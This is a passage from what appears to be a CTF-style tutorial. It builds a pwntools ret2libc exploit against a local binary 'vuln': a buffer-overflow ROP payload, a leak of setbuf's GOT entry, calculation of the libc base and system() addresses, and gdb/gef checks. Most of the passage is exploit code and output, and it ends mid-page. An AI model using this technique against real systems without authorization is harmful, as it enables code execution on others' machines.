<code data-line="2"><span style="color: #E1E4E8">junk </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;A&#39;</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">*</span><span style="color: #E1E4E8"> offset</span></code>
<code data-line="3"></code>
<code data-line="4"><span style="color: #E1E4E8">pop_rdi </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">0000000000400913</span></code>
<code data-line="5"><span style="color: #E1E4E8">setbuf_in_got_plt </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00601028</span></code>
<code data-line="6"><span style="color: #E1E4E8">puts_in_plt </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00400540</span></code>
<code data-line="7"><span style="color: #E1E4E8">back_to_main_fn </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00400771</span></code>
<code data-line="8"></code></div>
</pre>
<p>Okay, now that we have our addresses, let’s input them into our payload. We’ll have to pack them in an exploit format, the <em>raw format</em> rather than send bytes translated by python. Luckily we’re using the <code>pwntools</code> package and can use the <code>p64()</code> function to do this for us.</p>
<p>Let’s update our entire script to send the payload and set up so we can interact with it.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"></code>
<code data-line="3"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> gdb, p64, process</span></code>
<code data-line="4"></code>
<code data-line="5"><span style="color: #E1E4E8">p </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> process(</span><span style="color: #9ECBFF">&#39;./vuln&#39;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="6"><span style="color: #E1E4E8">gdb.attach(p)</span></code>
<code data-line="7"></code>
<code data-line="8"><span style="color: #E1E4E8">offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">136</span></code>
<code data-line="9"><span style="color: #E1E4E8">junk </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;A&#39;</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">*</span><span style="color: #E1E4E8"> offset</span></code>
<code data-line="10"></code>
<code data-line="11"><span style="color: #E1E4E8">pop_rdi </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">0000000000400913</span></code>
<code data-line="12"><span style="color: #E1E4E8">setbuf_in_got_plt </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00601028</span></code>
<code data-line="13"><span style="color: #E1E4E8">puts_in_plt </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00400540</span></code>
<code data-line="14"><span style="color: #E1E4E8">back_to_main_fn </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00400771</span></code>
<code data-line="15"></code>
<code data-line="16"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> [</span></code>
<code data-line="17"><span style="color: #E1E4E8">	junk,</span></code>
<code data-line="18"><span style="color: #E1E4E8">	p64(pop_rdi),</span></code>
<code data-line="19"><span style="color: #E1E4E8">	p64(setbuf_in_got_plt),</span></code>
<code data-line="20"><span style="color: #E1E4E8">	p64(puts_in_plt),</span></code>
<code data-line="21"><span style="color: #E1E4E8">	p64(back_to_main_fn)</span></code>
<code data-line="22"><span style="color: #E1E4E8">]</span></code>
<code data-line="23"></code>
<code data-line="24"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;&#39;</span><span style="color: #E1E4E8">.join(payload)</span></code>
<code data-line="25"><span style="color: #E1E4E8">p.sendline(payload)</span></code>
<code data-line="26"><span style="color: #E1E4E8">p.recvline()</span></code>
<code data-line="27"><span style="color: #E1E4E8">p.recvline()</span></code>
<code data-line="28"></code>
<code data-line="29"><span style="color: #E1E4E8">p.interactive()</span></code>
<code data-line="30"></code></div>
</pre>
<p>Lastly, before we run it, let’s grab the output of the program and print it out on our screen. We’ll print out the address of the beginning of the <code>libc</code> library:</p>
<p>We’ll do this by grabbing the line that was printed by <em>our</em> call to the <code>puts()</code> function with one more call to <code>recvline()</code> and let’s strip the newline using the <code>strip()</code> function. Also, since it’s being packed in the little-endian output, we’re going to decode it (simplified version of this language is that we’ll receive the raw bytes) using the <code>u64()</code> function from <code>pwntools</code>. Since unpacking the bytes requires us to be some offset of 8 bytes, we’ll also justify it with null bytes using <code>ljust()</code>:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> gdb, log, p64, process, u64</span></code>
<code data-line="2"><span style="color: #6A737D"># ...</span></code>
<code data-line="3"><span style="color: #E1E4E8">p.recvline() </span><span style="color: #6A737D"># Get the first line of response</span></code>
<code data-line="4"><span style="color: #E1E4E8">p.recvline() </span><span style="color: #6A737D"># Grab the next response line</span></code>
<code data-line="5"></code>
<code data-line="6"><span style="color: #E1E4E8">leak </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> p.recvline().strip()</span></code>
<code data-line="7"><span style="color: #E1E4E8">leak </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> u64(leak.ljust(</span><span style="color: #79B8FF">8</span><span style="color: #E1E4E8">, </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;</span><span style="color: #79B8FF">\x00</span><span style="color: #9ECBFF">&#39;</span><span style="color: #E1E4E8">))</span></code>
<code data-line="8"><span style="color: #E1E4E8">log.info(</span><span style="color: #F97583">f</span><span style="color: #9ECBFF">&quot;leaked: </span><span style="color: #79B8FF">{hex</span><span style="color: #E1E4E8">(leak)</span><span style="color: #F97583">=</span><span style="color: #79B8FF">}</span><span style="color: #9ECBFF">&quot;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="9"></code>
<code data-line="10"><span style="color: #E1E4E8">p.interactive()</span></code>
<code data-line="11"></code></div>
</pre>
<p>Finally, our script is ready to run as well as giving us the address of the beginning of the loaded <code>libc</code> library in memory with the first function of <code>puts</code>:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591645/ari-io/writing/heres-a-libc/addr-of-libc_z5whxl.png" alt="address of libc"></p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #E1E4E8">leak </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> u64(leak.ljust(</span><span style="color: #79B8FF">8</span><span style="color: #E1E4E8">, </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;</span><span style="color: #79B8FF">\x00</span><span style="color: #9ECBFF">&#39;</span><span style="color: #E1E4E8">)) </span><span style="color: #6A737D"># 0x7fd9b44b0540</span></code>
<code data-line="2"></code></div>
</pre>
<p>Great, now we’re in the home-stretch of breaking the binary.</p>
<h3>Grabbing the system by the horns</h3>
<p>Now that we have the offset of where <code>libc</code> is loaded in memory, let’s grab a function from memory and find the base of the library. To find the base address loaded in memory, we’ll grab the actual address of <code>scanf()</code> that is the address in the binary.</p>
<p>We can use <code>readelf()</code> which prints out symbols of the binary. Although we’ve identified the address of the beginning of <code>libc</code> already, it’s a good idea to find the beginning of the <code>libc</code> in memory. Let’s calculate it by finding the symbol using <code>readelf</code>:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">readelf</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">-s</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./libc.so.6</span><span style="color: #E1E4E8">  </span><span style="color: #F97583">|</span><span style="color: #E1E4E8"> </span><span style="color: #B392F0">grep</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">setbuf</span></code>
<code data-line="2"><span style="color: #E1E4E8">  </span><span style="color: #B392F0">2185:</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0000000000088540</span><span style="color: #E1E4E8">    </span><span style="color: #79B8FF">10</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">FUNC</span><span style="color: #E1E4E8">    </span><span style="color: #9ECBFF">GLOBAL</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">DEFAULT</span><span style="color: #E1E4E8">   </span><span style="color: #79B8FF">13</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">setbuf@@GLIBC_2.2.5</span></code>
<code data-line="3"></code></div>
</pre>
<p>Great, so we’ve found that the beginning of <code>setbuf</code> is right at the start of where <code>libc</code> starts. Let’s subtract the memory for where <code>setbuf</code> is loaded from our leak we found earlier and we’ll have</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D"># ...</span></code>
<code data-line="2"><span style="color: #E1E4E8">setbuf_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">0000000000088540</span></code>
<code data-line="3"><span style="color: #E1E4E8">base_address_of_libc </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> leak </span><span style="color: #F97583">-</span><span style="color: #E1E4E8"> setbuf_offset</span></code>
<code data-line="4"><span style="color: #E1E4E8">log.info(</span><span style="color: #F97583">f</span><span style="color: #9ECBFF">&quot;base address of libc: </span><span style="color: #79B8FF">{hex</span><span style="color: #E1E4E8">(base_address_of_libc)</span><span style="color: #F97583">=</span><span style="color: #79B8FF">}</span><span style="color: #9ECBFF">&quot;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"></code></div>
</pre>
<p>Now we can use the same approach and find the <code>system()</code> libc function.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">readelf</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">-s</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./libc.so.6</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">|</span><span style="color: #E1E4E8"> </span><span style="color: #B392F0">grep</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">system</span></code>
<code data-line="2"><span style="color: #E1E4E8">  </span><span style="color: #B392F0">1403:</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">000000000004</span><span style="color: #9ECBFF">f4e0</span><span style="color: #E1E4E8">    </span><span style="color: #79B8FF">45</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">FUNC</span><span style="color: #E1E4E8">    </span><span style="color: #9ECBFF">WEAK</span><span style="color: #E1E4E8">   </span><span style="color: #9ECBFF">DEFAULT</span><span style="color: #E1E4E8">   </span><span style="color: #79B8FF">13</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">system@@GLIBC_2.2.5</span></code>
<code data-line="3"></code></div>
</pre>
<p>Now that we have the beginning of the loaded <code>libc</code> in memory, we can take the address of the system function and add the offset of the memory symbol from the <code>base_address_of_libc</code>, then we’ll have the address of the loaded <code>system</code> function. Let’s add this to our script:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D"># ...</span></code>
<code data-line="2"><span style="color: #E1E4E8">setbuf_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">0000000000088540</span></code>
<code data-line="3"><span style="color: #E1E4E8">base_address_of_libc </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> leak </span><span style="color: #F97583">-</span><span style="color: #E1E4E8"> setbuf_offset</span></code>
<code data-line="4"><span style="color: #E1E4E8">log.info(</span><span style="color: #F97583">f</span><span style="color: #9ECBFF">&quot;base address of libc: </span><span style="color: #79B8FF">{hex</span><span style="color: #E1E4E8">(base_address_of_libc)</span><span style="color: #F97583">=</span><span style="color: #79B8FF">}</span><span style="color: #9ECBFF">&quot;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"></code>
<code data-line="6"><span style="color: #E1E4E8">system_addr_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">4f4e0</span></code>
<code data-line="7"><span style="color: #E1E4E8">system_address </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> base_address_of_libc </span><span style="color: #F97583">+</span><span style="color: #E1E4E8"> system_offset</span></code>
<code data-line="8"><span style="color: #E1E4E8">log.info(</span><span style="color: #F97583">f</span><span style="color: #9ECBFF">&quot;system address in libc: </span><span style="color: #79B8FF">{hex</span><span style="color: #E1E4E8">(system\</span><span style="color: #FDAEB7">_address)=}&quot;)</span></code>
<code data-line="9"></code></div>
</pre>
<p><strong>Sanity check a second time</strong> (another way of calculating offsets)</p>
<p>Before we move on, let’s confirm our addresses we’ve captured thus far by using <code>gdb</code>. In this little section, we’re going to do a tiny little dive into <code>gdb</code> debugging. Although debugging with <code>gdb</code> and <code>gef</code> is a topic on its own, it’s a good idea to start to get a little familiar with address checking and this is a mighty fine time to start.</p>
<blockquote>
<p>For more details about debugging with <code>gdb</code>, Check out the <a href="https://sourceware.org/gdb/onlinedocs/gdb/index.html#Top">man page</a></p>
</blockquote>
<p>As we have a <code>gdb</code> session attached to our process, let’s pop down into <code>gef</code> and the <code>gdb</code> function and set a few breakpoints.</p>
<p><em>What are breakpoints?</em> I’m glad you asked! A breakpoint is a method that instructs the <code>gdb</code> debugger to suspend execution at a certain condition, point in a source code file, specific arguments, a particular function, etc.</p>
<p><em>Why would we use a breakpoint?</em> When we stop executing the function, we can look around a binary and inspect what our memory looks like.</p>
<p>Let’s set a few breakpoints, one at <code>do_stuff()</code> and a second one at the end of <code>do_stuff()</code>. In our <code>gdb</code> session, we can set a breakpoint using the keyword <code>breakpoint</code> or, for short <code>b</code>. The <code>b</code> arguments accepts a range of options. We’re going to use two, one to set a breakpoint at the function named <code>do_stuff</code> in our program:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">b</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">do_stuff</span></code>
<code data-line="2"></code></div>
</pre>
<p>And let’s set another breakpoint at the end of the <code>do_stuff</code> function. How do we know where the end of the <code>do_stuff</code> function is in memory? Let’s <code>disassemble</code>, or break up our program and look at the function <code>do_stuff</code> in memory.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">disassemble</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">do_stuff</span></code>
<code data-line="2"><span style="color: #B392F0">Dump</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">of</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">assembler</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">code</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">for</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">function</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">do_stuff:</span></code>
<code data-line="3"><span style="color: #E1E4E8">   </span><span style="color: #B392F0">0x00000000004006d8</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">+</span><span style="color: #F97583">0&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">     </span><span style="color: #9ECBFF">push</span><span style="color: #E1E4E8">   </span><span style="color: #9ECBFF">rbp</span></code>
<code data-line="4"><span style="color: #E1E4E8">   </span><span style="color: #B392F0">0x00000000004006d9</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">+</span><span style="color: #F97583">1&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">     </span><span style="color: #9ECBFF">mov</span><span style="color: #E1E4E8">    </span><span style="color: #9ECBFF">rbp,rsp</span></code>
<code data-line="5"><span style="color: #E1E4E8">   </span><span style="color: #B392F0">0x00000000004006dc</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">+</span><span style="color: #F97583">4&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">     </span><span style="color: #9ECBFF">sub</span><span style="color: #E1E4E8">    </span><span style="color: #9ECBFF">rsp,0x90</span></code>
<code data-line="6"><span style="color: #E1E4E8">   </span><span style="color: #B392F0">0x00000000004006e3</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">+1</span><span style="color: #F97583">1&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">    </span><span style="color: #9ECBFF">mov</span><span style="color: #E1E4E8">    </span><span style="color: #9ECBFF">QWORD</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">PTR</span><span style="color: #E1E4E8"> [rbp-0x10],0x0</span></code>
<code data-line="7"><span style="color: #E1E4E8">   </span><span style="color: #6A737D"># ...</span></code>
<code data-line="8"><span style="color: #E1E4E8">   </span><span style="color: #B392F0">0x000000000040076e</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">+15</span><span style="color: #F97583">0&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">   </span><span style="color: #9ECBFF">nop</span></code>
<code data-line="9"><span style="color: #E1E4E8">   </span><span style="color: #B392F0">0x000000000040076f</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">+15</span><span style="color: #F97583">1&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">   </span><span style="color: #9ECBFF">leave</span></code>
<code data-line="10"><span style="color: #E1E4E8">   </span><span style="color: #B392F0">0x0000000000400770</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">+15</span><span style="color: #F97583">2&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">   </span><span style="color: #9ECBFF">ret</span></code>
<code data-line="11"></code></div>
</pre>
<p>At the very bottom we’ll see an address of the <code>ret</code> instruction. Let’s set a breakpoint when our program calls <em>this <code>ret</code> instruction</em>. Since we want to set the breakpoint at this instruction, we’ll need to set a breakpoint at the value that’s pointed to by the final address:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">b</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">*</span><span style="color: #9ECBFF">0x0000000000400770</span></code>
<code data-line="2"></code></div>
</pre>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591641/ari-io/writing/heres-a-libc/breakpoints_ks7bl8.png" alt="breakpoints"></p>
<p>With our breakpoints set in place, let’s kick the tires and light the fires of running the program using the <code>continue</code> keyword, or <code>c</code> for short. When <code>gdb</code> runs into our breakpoints, it’ll halt and allow us to explore the memory.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">c</span></code>
<code data-line="2"></code></div>
</pre>
<p>We’ll notice <code>gdb</code> stops executing at the beginning of <code>do_stuff</code> and we can see all the memory, the different registers, and even incrementally execute the function. Let’s increment the execution by 1 using the command <code>si</code> (or <code>step into</code>):</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591641/ari-io/writing/heres-a-libc/do_stuff-1_o3zo2v.png" alt="incremental examination"></p>
<p>We can press <code>si</code> again or just press <code>enter</code> to allow our program to take a step by step execution. After we let the program <code>vuln</code> execute each function for a while (by continuously pressing <code>enter</code> or <code>si</code>) for about 20-ish times, we find where our program breaks and prints the <code>log.info()</code> function from our python script:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591642/ari-io/writing/heres-a-libc/do_stuff-log-1_qvmw4a.png" alt="incremental examination logging"></p>
<blockquote>
<p>Trick: It takes a while to <code>step into</code> each line of execution, but if we use the <code>ni</code> or <code>next into</code>, which doesn’t show us the execution of <em>every single line of execution</em>, but instead shows us every line at the level of code we’re executing, this process can go a bit quicker.</p>
</blockquote>
<p>Let’s examine what’s in the memory address of the <code>leak</code> variable, or the location we found as the location of <code>setbuf</code>. The output of our program at this point is:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #F97583">&gt;</span><span style="color: #E1E4E8">$ ./pwner.py</span></code>
<code data-line="2"><span style="color: #E1E4E8">[+] Starting local process </span><span style="color: #9ECBFF">&#39;./vuln&#39;</span><span style="color: #E1E4E8">: pid 5963</span></code>
<code data-line="3"><span style="color: #E1E4E8">[</span><span style="color: #F97583">*</span><span style="color: #E1E4E8">] running </span><span style="color: #F97583">in</span><span style="color: #E1E4E8"> new terminal: /usr/bin/gdb -q  </span><span style="color: #9ECBFF">&quot;./vuln&quot;</span><span style="color: #E1E4E8"> 5963</span></code>
<code data-line="4"><span style="color: #E1E4E8">[+] Waiting </span><span style="color: #F97583">for</span><span style="color: #E1E4E8"> debugger: Done</span></code>
<code data-line="5"><span style="color: #E1E4E8">[</span><span style="color: #F97583">*</span><span style="color: #E1E4E8">] leaked: hex(</span><span style="color: #B392F0">leak</span><span style="color: #E1E4E8">)=</span><span style="color: #9ECBFF">&#39;0x7f8bc8de6540&#39;</span></code>
<code data-line="6"><span style="color: #E1E4E8">[</span><span style="color: #F97583">*</span><span style="color: #E1E4E8">] base address of libc: hex(</span><span style="color: #B392F0">base_address_of_libc</span><span style="color: #E1E4E8">)=</span><span style="color: #9ECBFF">&#39;0x7f8bc8d5e000&#39;</span></code>
<code data-line="7"><span style="color: #E1E4E8">[</span><span style="color: #F97583">*</span><span style="color: #E1E4E8">] system address </span><span style="color: #F97583">in</span><span style="color: #E1E4E8"> libc: hex(</span><span style="color: #B392F0">system_address</span><span style="color: #E1E4E8">)=</span><span style="color: #9ECBFF">&#39;0x7f8bc8dad4e0&#39;</span></code>
<code data-line="8"><span style="color: #E1E4E8">[</span><span style="color: #F97583">*</span><span style="color: #E1E4E8">] Switching to interactive mode</span></code>
<code data-line="9"></code></div>
</pre>
<p>Checking, or examining (using the <code>x</code> keyword) leaded value is pointing to <code>setbuf</code> as we expect it does:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">x/gx</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x7f8bc8de6540</span></code>
<code data-line="2"><span style="color: #B392F0">0x7f8bc8de6540</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">setbu</span><span style="color: #E1E4E8">f</span><span style="color: #F97583">&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">        </span><span style="color: #79B8FF">0x8c76e900002000ba</span></code>
<code data-line="3"></code></div>
</pre>
<p>To check the base address of libc, we can look at where the <em>virtual memory</em>, or the memory loaded in the program by using the <code>vm</code> keyword in gdb and confirm <code>libc</code> is loaded at that address.</p>
<p>Since we’re here, let’s also make sure our pointer to <code>system</code> function we found, the last logging statement we made, let’s make sure that’s showing the address of <code>system</code> loaded in <code>libc</code>.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
